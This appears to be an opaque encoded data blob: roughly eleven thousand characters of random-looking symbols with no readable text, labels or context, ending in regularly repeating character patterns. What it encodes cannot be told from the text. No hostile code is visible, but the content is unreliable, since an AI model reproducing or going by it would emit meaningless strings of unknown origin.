V|V00t(S9xKp060+&DhxYTs-^EDILDpyEEN^4fO-JE:~on0e)%oI^u|^iNs]eOYkSO0fz%;]WR&:{Yf%C9e05w]u|V{Bho{W{e4zEe_eEFpdYoItnYSVItAhNpE)+(hRh@R}]^nIu:z~+%6pi:Wy2T~BIIu{oKNzXh0KJn1BC~JE@SR_%F6n|Ue+Wn+k7WuwUD+oQ{+52NqkoxY)r-^QF^en%Ru6]Ur07i;u;e-9-2kO^wqKXzOz_@dn(%{R^U6s)dQ_Ut~xzTDn{n/~]KXWeWt7A-2dsoAnyR%r5C()t4%FRJA17iD/dR+~XfxuiYp9(6Ip]dhwu2D//;J7fOU%UCy:XTd^N5Rr%pwCAD]ohpoJOKWY+UEs)@XyoW9RX)4Xs)e@6Jn-s-Rru)Ahx&D&Th-V)OWqTA}eJ^/NAyei&)R/ore+)fLIBkCQ|USd^i|@2;dqe5@XEV_yL@Ir}@d0|(oStxQAtOEdf61R{Li]Yx;tLOw}6OhS|usWV0@^Fh9XT5;5Dz72~I(6soqrSKxy|tFzuT9-DSE0TO4DYB9YJNCF5UWoy@z^XK1oUrYYuu7nS&e^tUE/Kww_qK2EW|NAB&&q&&kL2(R1XdXCiX@|ndzE-RACK~72TQ+]4-%FC+&XdFT}DC^Ywx@F2Yf5Y/2IL(K(fE62]TCd|/X;~ntsS^+6+@L/{f{]1/%FR}L9V1d0Itd0QnWt-Yf/5oOfn]s^X;F)N4(QtNnKD;_Nrn/0kqfF(Cx)%U4C)TE0-oixpyFVER(|hLQQ@tn]LehNnJ|s_0d{|XVR(+E{r%S(Ww9XhSXDp|6+/T7R~wu{A2phd-r9p_7NsR+h9%e/:uQn+X27)QYe2RT1nQ%FxwTuT1Nn@9i{16O25Ae@Q}nQ^eJR;-~z^Bt-2i/T~_;rW]B~;hWV22u&+p}D_Loy0%(^/KeSW9up/L/k1qdS/X+OtsnL1s6OE%%^9K4Wot0x1Xkz{-y_95^E/nqk/1S_{w6@/DX;{6+er6FW/__x1n/KzXeJWC/;RF{XWN;/-F|frX/||Xef:eu}7Jo7KhL|UxKi-x79Ikhhwq&7~e({nFI%-q@NuyzC1he5~rrDXIru]D1X4_r)]D{tiDQ/nu1fR_%%w_1)D_+W5hr5Y_ut^;%5pIxnFer5qI{t1;%h6I%pJeuDnee%-p{Lx+/eCz/;~^|dWF{Q~X{sOIEA%^x0)xhx+rqX1SoURpu2u+}4Dr:Rr]B)ny0_zq:@)y&CWqQJuXwF@I]ueD1rdXW1DIrC@6{z6e+r-X{~uI1Yd_%2iX91i_kk1XK4zur|VIrA{;xs^R12JeuRDew%sEn^|DDkCI5%d^sQdSEWE_Ed7R|q~rre{-46eizrzx(xySEIA^OrUIoxWxw)D@zDn;)K9ih@CK4Reux2~T4w1pyuf9SuK+|D{XIhA&E7f;B~{nOh&1yiidtRwL)_1-Lu)CEr1n|Xu(Exi^wRARS77r(x;;LB1Kot7E4K&%LW9LwE0xK/z6(7@OBi~No_u-5%hrWpkoEYS{-Fw%I~yS56B]-RWwt&zTd_5-Sf@YBW{%U@Sk(;4SSYnroXqILY/oEiw/I~AuOXrxoip/W_nT0YL-wRCh{;_VB6;p4/fryx_t|DN9{~QY1pw/rY0pSxtJhr/q|uS}S:/_|ySx:Rru)pf9B6ntphOooX}VI6B1IJUSdfu6E2RO{F9/sE&idOp|0ds/TORYrur/WuW;A}rOE~r7C|WA%AEJSd{JedW7]FruCT/_wXWV4%o:%0Et@/rph1W:}~rTA(1sVF9shu9nd_/@K;ywKL0e^UECn{UUYy12J9E_Y}e:~ztI/SE]xS9%N6WoI0W|}Or]J_rXEB::+_t6syBwyE(ERO4y0y@5er~|{xe^WzrR)s9@FJr;wI{T64W&6&WCSXWCf;{&{@oAtQwoOetqnJ9n}wrhIQeX~+wo7_/q_uW}0AyCBtwXXy/L-Jy%-qxX}9WCt-/2(qrwYNysWnICxzw&hqu(tSW]tEDC-_07}6r^tDW];pE]J6wI+:WkE^Ikhkz&/KO4;CqRWL4y(}nee%wDn+:e%nUXe]EIe~&Dz00DIy/4y2]~+])~IwSxwd2izXk|+yp;x/N_uV(X1shRN&0R%7uC@|+iIUkL2+C2WQyeI6BB|E(xxIzE+Wh_WCn0xCJ00+W4;-^I;fy0K61R;SFTXfD~~edCyiY6eXq~n2|0xDqDQ1KIWR|I~oei]|Y4Wf;DkEO|e@VX~}A;QRn}1w-x]7e~Q11ir~FeeRxB6LDSsR|yk~LB+r{R|xN0;q9xxuURy|o6D/KuD/KuIT%xK++pw|~h9e%huXwpEJ6_}45;:2nNXY:q77ww%6U}N&/XWq-;uI{Ir&^0nwTxyCsx~J%XW/QY5_X0Nxio-EQe{}5)(wI9wDnNB/FL(7wxBxTRC%sow6D4]I0sN~2QSetEhEER40k/F]|XqiNB]Ih+DhASAiNBrIo0WS}XQ~Wd5A(sw^EtLQWBLT75o/YL(xiD0]W9NA:5AIz}oxC&N|~tS7:%ET+|BwiRwT2&1XY-p;@%SqT5(6y6A~I}Nq4fQit|yqKAu({{Eh:QNx|RN~]24|o0NtFOpyO{r^uAo~%iou{K-iyzAhRfd+7Do]I2+N}y:KtDn|oY}_RVEehWE/OSS@zuQxy-CTSQICNR)4@714X9QA:R(6iEwD]QqkVQ)/FY]CQ^{}@]K};|5kU1w^f+AVYJ(V2/NTrr{Oyk&eB74]IA6ro;rJ-C6e-76N-tSOuR/DE]iC~~ezrKN/]]E4eS{^B/~e-6:5~FWsA9_|-Qzs-Cy_EBO~A|T~Ud4AU0/BohFQU-_iQ50o1Fotr-o0ohA}f_1%yL{YJsoeA_n/A^K4A2%1-9D-F;V(WtuJ(C)_E6uFfnNIW;69-zJpuJ2%nBY{@{0zXfKhIzQYNCR&W](&~(F@Q0p7IO}fy7+Uud;0Wx7fI-F~WNw}tDIey6EO{t(27F0u&_~XEx%s(Y6/E715]s1(y6K4d((SnYq@BI)sUBoR+nJ}E|Bkx{Q:N7^0rC%2BC1qEC;p]1tK+p7Qe(yE~QCyq4/T::-&0iz:qX|4fIUUSAxnkife7~d1L@)]A&7X_;);Ls|1{;7Q_Dn~5XWWF0-0_|e|kAWI%oe_OVn@R4iR^y&274Yx(oI:Xh|;2w]f1p+tts9TKhu2-pw6nuBdI;IO|JhFtt7d|De2xsQO1}(nyey6Y@fk{-{~hetxQ|rpsB{A4DzA}sr00Vw^;|wCQ&r40-UN(DE+Ki%NpI1~ii6A26f4q}uJsF5/xyiQ/TIdX-6CXnW%rrY^^r6K7s9{Ur+w5p9QWBuUd@Buh]o4CR}od}CoC}dp;}BOsiwfq&|}LRtw}xK{6&f(&}CD/i1L)_9:kXK@IeSYYDpW/eU+0UffkDK/{py++&DO2sxOOn0^~LA^%54AoQ@|YN46NE%izpqoy~|TI6]}Y/V;:K}TIX~-fV6}C)S/US54/2kkW1op9|4XLoS]WuNw@e}BqQVr0}(+ke_eJVA6Tek~&1A;};S7]LF+Y5;i&rt@U}DK&6NAq@15p(Ar7ukd~w-hIophBK-p4L1:~N;iI{o]I4+@57_f@x1BKFUUwt04RU]XC@;AyXDJ/X5X6oO]FU]soukIT}NU]]S/hOqD0}WCT~LOr1(u/4V]F){&0J%6Ip105|yJ_+]/@O^kQw;S+9%u%VI+DsppOoWhQ--p(_--|]@q0_RyVD{sF]4SKL]p&]}-)}SRntFX7/:]wsYqOCVwNUu}Vp2nVpu|I0q)&L(u~dR%orODQi4/N+Y{%:i%Ww-urFpK_ies&26qY|XR^L~1zL;(W9QrNJf@xfw%ATzdI9NpY9{S6}:SWrQoyrB1-7Kf6k@4rTYnSCn]9@fC(T@4Vo:|Ai/}^JS{%wtQx_O7WVW}u|+D+}hn+fk~Wqn6sTF+OUdnx(|;-U_}^2;w^01nVtK@~p+ozyVs:5;67-s;}YI;(7LrneqV%UQU|o:uXRKJLCpNLC@^oqouyS{9LSE:/o1hE%kUtr1UEq/rx4%QwWz;{@Jd}uX7XuIw_{n4+O/@Ei1pi}x@VEWVBw@+EJ}6_^Y&z9N:sx/@e^0Ko)Y+1-D7kVJ:-ouT2{RwFNOCJ6zYJiW@UuW4i-|S:)2(Bd&24AskoO+Q2tXBi9CV({VQnyR-]tY]F{DBoJ@6I{)@~(T7/LwC+s(]unWqrrCNSUxi2SD}{BnwOE]e/OX&9LT_@SRsoLpUF{R(kJRB]}^D}xSK/rTFY{4I5;W%:Tuk4}9nOrxq4hD_qEX4AxuxD&dL^{Ft1&|^@y5z46dVrt-r-+~qd]fd-JX/|tA&I5-pWLA%u{/khI_%S{N%}{)TA-41EF/1i(WK-|0x}yq]9u|54o6{&K+XXX^k+K+}A5fEJEX_h5SEp]dQnx^OhO04qffSCz0{F^5p+y}e%w}@1ttRuREQ&7yLQ&sfB;4SDn-54eYC%IA:RU_pAB4%eSUB;zXNY2O^STzF62RFzF~2{{zF^A9B6-Xf^q~NQue|-D+LoTY1;f5fJRSyOtx1T}7fXXSSn/SxNOefTnst4/-&LfzFY]xV2(Cf}1TzTKrFoF2UxW/A|@RQ65TfK9Jt{{9d&oef:Rko:C7yq0y{-e9_E9)L;4uYzwD2WQo+(p~f}dt1V-uF+tuxL^&)o{&OhohtdO6Y~t/Fne&57%KQ^h/f%uF}N2FF:1%Q:ftNF22Lt:(2S}op{kpyJW@BKDFD)E&YWR}o|t/kh6;%NX);;4OYe~K6Q-+%i}RO6-X_2/{s}+Bh1BA4nuLnX;;15p^@75_&1xu6]D/TErK+IWNLW~Kz|9;z+pVQJ&;-Y5BwCEU):Q:E+7VOXO-(XC1%7C6U@@{q1X-0AL%u1r/+K_fke:Y07{1^}^k/C{_Fi5A~sR@dTRV]2tXso6x_E6YtR;L2fJ{drEwNUxquwf-~|Csnn7rx2-C|KFCqsS@i5}9Ie7^Qs}&}/BoR47OtT(BN@C]YtDfQ%fph)&|:tI{V~TEo&]iJhO4rDrd@TUTL:U465YI71_rdz&DWEEx-W16wxhI^{yk4J{xwk6RW7ez2:56wkCRO0(yI:5z;RCT+ESinO{k7z&TJBLV1J{%|t-tnS0/KLELo24JLK(;zFB0Yr|:Nr5kCIItVO0zfkqiJ;;Yw562QiJAzFdX-O}:QdF&tFK/IO@5N6RUyFKC|r@DU{uUFFY:696SOf/ksJLSw:W4w%QBp9oFi9Au^wupzAW%Vf-iCtETd~+TD-n(^~{0TJ)XORUOYdx2wL&}r4Koy|~JES/_QpRFY:yWqkK7CsiJ|x-FkXeX901^kKY;sX4/uSBYNk7iW{TefKBzNiO)UL17DoQ_X|J}tN_Otd&^Fo1ANqVRYzW_6::N7KA/4YsuQ@1pQ:|TI_p5Q/nrr-|/S(o(|t]C6AtRJ(NUUpNV]qOxpSE|6{+YFdUpdxAu^kEw+}^07Q:]^10EB6D)~h)h1UQiuFN_Ys^Vo^/x~B(BSSAq}TtTS]A&-DT4ShCC|UTFf}Ai]|AhxL}TqAA&&7hNUA17e}w9sKExUd--Os}nRQS%ER+-+B;WOIppDRY6UxE&Onko-A6LX-yiVATxNLXLo9WJSLT:iI66)4NYUNeDrq9s]]]W(f2(LXfxk6pppnzz])-YYVzfQu}{r%CB2A6sCQoiWO992eQ-QYI/DTT}}~%W)qS7S}zWB}C@|DVJU~AELhqppF:@Vx5o9R+z0IBOO)d^z_}h6dddXKKUJFLXh^26()VkURDI:@oJoLF/qqOFN+;i@}U^^1]]p}iDi9fYe%pEz2/J]+n0E;n~)O2s}%ph^:-wB0%K~6:/qknKOxT9pI5U/7VT_Q]/_:::0hq2FS5iLrzzTTRWRJtJn0OoL^6Ls0_uV@}]q%y((UdI7]eY]h01;yF@O)}T]i:|eEek/Q(pL(;qSJq}1^(S:]&7eyNJ6i1|W1KUz:^U]NXUStpoKrI5_d5)KXQ{hL^5h@+p(nk-54|S(r]SD|e;67Q%6L{{xryOLWy9@L2R]B(f)dzE4{tO{U_XD@sFu41k+sz/TCTwT}r-SO&AYsqRV^22F+&sssoidkW9B1z;%{/tDp-Qw|pWexep/{BWNr]x@4;%YU6Ez|;rpJ;tSUO-X6u|0|R]Www/4Qu|tIrrD@hW0)FFOXuCSeXfyn1r~Dh0Ef]K]wQweuiQo]{{20Lyy((7X4Ch0S7QE9iu/x-uW/TTyL66/UQ7r}@)2w;N9)wzddo)tN5{}qRs;K/w1Q-x-h]DRF7hY+F+nu;](qBS/oCp:^O~4}0xfR1:ezJ%;|y]]~DqRIWp+hoIY-7xzuxuiXop&Dp-WyB~rr;tw;;]ohIh+f1DI]yVt^Ex;E+r^99r(|DDh6zI~0EzIrwEWir0OB^xeQpu4oo;+B]]rrfJkErrOpOuFoFrrEt(rCF%qr1zE+R6){tsCeKoW(TkB{Ci/Drr54-X;-Apu1&SR1}~XWeS1Tw9hQOo/{/seCkNL:Rw%]CiUR%-UeT1dI2IW]-RNI2ydY0t&KEtzIh5~zuriIitACRD5):u{^L|y+SdQuz9xU}:)JD-65XT(FYnO;7Dh]kpIKBp6p%(iJBAYy7JJuzz}XnrL(n4hI9rEfq&5xrW;|T9/2oRD+(n4:E&WuT]yi(E]1orCES0Rp]_~D;f~pdfq|;WU_|BurIW+]:;6~yk~EwrCCTC4KDooOt:Epo;4z9orqCwXiW^Cw%E-%||k{S7U6Y{:1sS_)AEi-6TSswk9-2e%OJSuN5sTEe6qu:R(E:_+xzx55rL&{Io~{~fBI|R]WT:&ChU]O~hi6Sp5(6)BOX~DzqwYt/LK~/7zzB6+Ez:~6spE/D|:-tErz5+r(;Ro&^^xU{DpB^n0Ff/q+0r@S9ARnE4iUz6Wp~0VUwn5uuT29I6RJ++/x%;IYJB;ow]eT9kwxxCCoDOE4Y]r-KKwk9SO|R91+O2hhSoBd_7OrYWn9CkKB6}D/y-UQXEqQNQNp|hn}XVINf&}yy^FwEzhU_6LWz9;O9u@KU1u{O{DOABwEA19x:e&Xhqy}Lh:|KW;S+^}hi-qDJDI^%BJdRqyJqhwwxEB5qht~Qr)oBhWQ/Fzy&xwprIInrAW9EwSkSxD0;fW6;UNd;rITo&Yn:nAik~N]@B;ih~Oo-4_U%p9C2}Wh&4J6{/D{Lr92Dixyd-/;tKd}E2T5JD}1s;|1R/fN{UB;~@puJVWON(59{1VQ)}^xri5tpzT:Ix6e/0f6:;eW7(]w]ueoR2X9r-I:A/UU-NCrS|Ik_J+{6r}fNK0uJirVASX29U;6]puf(JONdCYJf;n6I&ph~WrpWrpT|V-wp:S;sRy}hNwQIrk{BWzJ71;rkpDT~:Vr4^05fU:o:oSsXeLye]swXu4xT~-{rtT|5xy++DqSiyrFw]X/I^Cwp{-EDRRVX(2DX7;{OJnspSVEeIR9dxSFII|1]Xs4_{{B0{YxJDkEx(ewxpnND]ifDUUWxCuqY;N_&0WtVwp]p+iFNLf:V]XQr&hi0W+EJfor:/-yTx+9zp&OR4W]O)2Nx/ADXCW:n9SN|y1qQ&AWCny@k7e9|X^;WA11nCxL)CD9F5E6Vy|z954oCxkS}T~4pp-1:Bd%Y19T9y;phx/i@htsDffexYz;i%IO@7(|u)nKXp]p/:sXfAI9DkpUy-zS(r6L+~Xr/dwru)I&K9n5ohoxsIpBzOOWVy6eJo]rdiLu{oh{7)U06(xrzzJiz(A9xuDY^(&]V/~Wh_IVNEz|Tpqo-ro-sCS(Tf/XR4/C-I]NKi9~9S@_kn9ux]59Ad7Or)xhCnu}UN+1XI9+Lof9CYVQ{9q7QD]An|hFnxrp+LV;wU:|)Qd1/9nr]&%N)t+1yu:xxuIKYVU~7wdi)sV~&fox/L:;_C;D7EQxE]@rDq&n|RISO:E9fF(tO71~pr%pT;;EI965r9;oD5UIk:it|IB{|@)V&k|WRp(CAwitSo0QO2YU-4kt7w_||tfopwCi|_%I_F1^}YKnE-_KN^(e;w0~{~Jih1]&XVJEY4e_qt+h&prD+1nsVnqA+%qxANrXwY_%E~%%wFAos/%W7s7-5%&h|+29s0)nny2f%R}1@1e(&D]FJdW9/(Yun9TWu6JDzszB6fKFy-(xzFS5/JOWzzOI6o]NJpBC/nSS;+}u+OAri:A|KwKS}kAziw&UD;I;xw6w&VXQD/0WOAk5LOEFkRByxEIidFDx_+hwzqBDqAwLXDroz{I+%or@/Qk^B0@I~p&::+R9tQp]~D0N7+I-7OkDULBB]yr7y{D{yDwRuOu]2QIQhuW~2]ut}~E/^}I7fE4s0nws(O44@Qk)CIR;%yiF(qT4SR642J^7yO&})Tk7DRhV5WuA:{u&2QDQY^9oOor|LQD%y(9f)I&r-FSqw{CYfrq55Whp_}iIt+ow/SI0nkk:5ShxBER5FrrKn+]Dyzrd_r0NY]iL5]ROyEkIXNoW2xuEJzr-ID-yN{ID]WrUkuE-WLrnAFu]%-EB-Wh&0Ows/rk}]iE/xNsR6]h+rkEUFuWI/ie{eK}u9-XN{;/Ey/Qry(0-2fd-LQRA@%5A2&W6yTfhI/4uXu2-A7Du%xw-/VkEr^prw{NU%&B]r7Sy4%^(7QKEWtzV9/~]R]{~6thUAqAErX_~tX{~AXTIAX4I;56WA]Whnk%IwkkpIR~Bd_(BIS66+wJ]5u7r;zFpI//rIKsrn;W(;oFB~Ii(yI-fLL:xI}Wy;niBkX%YzDw(iVVA^@JU{tt]f_)pi-6y2XVh:D;p)&Bf-4-z]|W]QTi6|T~puh1rVEIrwr4r/QUUOBCEwY7N%we(EY-yJ(5pJK+W_N/;N)1I4hSE]hY(-56iA:RAtt@rzzC-NK4hBXQ~t_7~teW|/w:n66wWVuyWAw{zqCDNREWKOkfOES+|oEN1Erx}OSNKrY_6DrwtOYLrkA|;WEf}]pK&-|7Qp)Y%IA&qU~6|uSByO7kTBqRQn)&9]A&9B~q)sh9YSELtpw(}I](spwVXTkoN]9;A^9]p-S4;+^^%4B]1R7AJR-]NhreQrunBB^})RS4&rx9CrxrF](9^4rqNut2}47DYEIeIhY9)OtOAhk]rTptSA;Ud~B1-AkC+kAt%06wU@rWT-NkTUEt2]AE_S~ED0kh7DpD4urt)VErDDuDR~rrnn(4^&6rRrey-^^]JB2{%rSVVT~2(Auy(shyks|h%pNV40SATCEF4V7t6u/n^/{rDn~~&NBx-:VA/2OTYqV-R6F}%J:d9WiWUiDI+0E+F0oWA|{UN|DIh5;x^&WuAoWrWuuErEJE2xK~KYQ]SrOuY6BwhsODpy0EL|~s9UE];F{nTiyD@x;+}C^UYtu@O0AO+k~^I7krIyWu5pT|X6;~k}0RwRBWzLRRu4IwA@k|LnARE@k+C]SRA4{r4ROW5er]B{SkR2NpYA^U9xIW|AyD(7%BXBD4&D0wR4qdrFrV7WWpT(6UuqoRX|h41qF6W&YJO)K:6x(6|e0-RU(VxXiI(YihB/VdW2_JFo(E^Nfh(du^^iuq:^Lxi^-rY-}qWQoR{0+I&0ECInN-%pO7{pyxII@(SUu0uw24EKwSW002V+(~^LEL+NEY]KN467|Ry}]0W}-|V2+7E;7fu11nx-WAkF}qJkX1W;T7;2B;6FXX];4Uu9({ziD16Oto^hR/6OK/O@ny(A~OrE_+u@qxOACfVhF6SAC9x6rNi6ryIs}/+OYd]/Qi]zJ:B7t/VC+/d(F2IqOoy0iiy5i/yqFDWD-2W}XVzpsYJFVf()L0+7EQ:iE(;Ok(:_+|LC/{yAE7xd02kJV7k|%_O/B%k6^NWw(YpsW%A+i-SS;V;D6)k9r46SL:zVw1_e&xzRFy+N]|L^]nL^TzYRx_N&XqE^f]d]rSVyYfdO+:_}p++pTTC/e}yRe1A+]An-OqfRiIXA54xwzUTr-&K|7KizB_4Tt:dizpEiFwhqW]^6WE|):0U1F]KiFE:)kS45z0K5LIOKW5DRkQWsVxzt5_hkLqL5_-xiCAot]^wWu}p~rVWoCAW~u^zt]U4:5ToKIE+TtO+w:O]R9K;T2r^5zS;zFQ;JF0|5zS54FR]xL-+1W-|5khq1_xBUF)ohOiFUF(XTEspVfqS1_(Lt]pu1]Yr6]7;d]BUr]UU5]UR)]VEDF^CphURKOJ{KL@_1CB&T92Rh2wT)2;/TB2A5Fnr|:s^1Wz/TLt&5F1(tW-k5_RpiEp|w_TVh+O))5)O-U4pRXW]}+/U}/oB&dORdTtDN9u02-+LDSrupYuAY6D_Fz~)d%1q|pI-%%IQqK4{L^5-0kKOTBnR+W57Ko)OEKtKrTxA{x1]&-5%o%T/n:R5Q_4Br7tpxtt4/hxTW6LrVdJ:~K{u]&uUnII@u-RBx-u&B%DQWrzQ-S)q&OI-+Lt+A0(EY2z/1zhB4zDW}6@]TztrKT1NiBE5{L(+|0LW_1xr;x{NQz{y4&u5od{yYp(;Q:{y+x^Y1;]Q1]]rW1+Wz)u|zd{i]7u&XS(~+)uBBsuR|&uB+WWUB(d^}^(B72z{5_qrLxCeSS6S]qniuU{d2J~CLxRqu@TJ1%{)sy6FT)uOABLfA({(SodV1XTXr7BT_R&__-WY}~k4WXBDC|6DA{^:Q&JErk{4uUI_4+T5xr6Ix+7ROrK_Ke)L-/UkDqt9kQFzD{6_/Lztz:{4zz/hS5@49LYT/Y7T2ek4tRrXE~:kOppTnTD9e{i4e{04eQV4eQo4e%d4e%{4e/Y4e/D4IrisIr0sIuVsIuosIxdsIx{sIwYsIwDs~Eis~E0s~]Vs~]os~kds~k{s~9VserIEr;D88